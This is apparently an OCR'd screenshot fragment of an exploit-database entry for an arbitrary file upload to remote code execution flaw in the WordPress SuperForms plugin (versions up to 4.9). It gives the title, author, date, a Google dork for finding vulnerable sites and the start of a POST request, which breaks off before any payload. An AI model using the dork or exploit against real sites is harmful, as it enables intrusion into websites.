
# Exploit Title: WordPress Plugin 
SuperForms 4.9 - Arbitrary File Upload 
to Remote Code Execution

# Exploit Author: ABDO10

# Date : Jan - 28 - 2021

# Google Dork : inurl:"/wp-
content/plugins/super-forms/"

# Vendor Homepage : 
https://renstillmann.github.io/super-
forms/#/

# Version : All (<= 4.9.X)

# data in http request :

POST /wp-content/plugins/super-